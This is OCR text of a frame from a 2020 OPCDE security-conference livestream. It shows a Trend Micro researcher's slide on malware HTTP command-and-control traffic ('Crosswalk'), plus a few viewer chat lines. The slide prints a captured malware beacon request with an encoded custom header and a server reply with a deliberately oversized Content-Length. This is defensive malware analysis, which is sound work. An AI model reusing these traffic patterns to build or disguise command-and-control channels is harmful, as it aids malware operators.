 ID // vOPCDE #9 (July 15, 2020)
OPCDE CYBERSECURITY LIVE STREAM
00:29:32
A Journey into Malware HTTP Communication Channels Spectacles
@OPCDE
OPCDE
OPCDE 72 ONLINE
discord.gg/Wp8Nzxh
10
You Tube 14
The mysterious case of Crosswalk
• Content-Length header value is too large
• For example, the malware sent:
GET http://10.10.10.1/QUERY/en-us/msdn/ HTTP/1.1
dCy: RjFDRDJGSkcta2N0YTJOMFlUSk9NRmxVUw==1
Connection: Keep-Alive
Host: 10.10.10.1
Content-Length: 0
• And the server responded with:
HTTP/1.1 200 OK
Content-Length: 524288000
Connection: keep-alive
// payload is omitted for readability purpose
// payload is of binary type and actual size is 256 bytes
13
© 2020 Trend Micro Inc.
TREND
MICRO
MOHAMAD MOKBEL
SECURITY RESEARCHER
@ TRENDMICRO INC.
@MFMOKBEL
comae
OPCDE with Matt Suiche: length_of is strlen() I guess?
JH M: 😻
OPCDE with Matt Suiche: Yes!!!
Jasiel Spelman: haha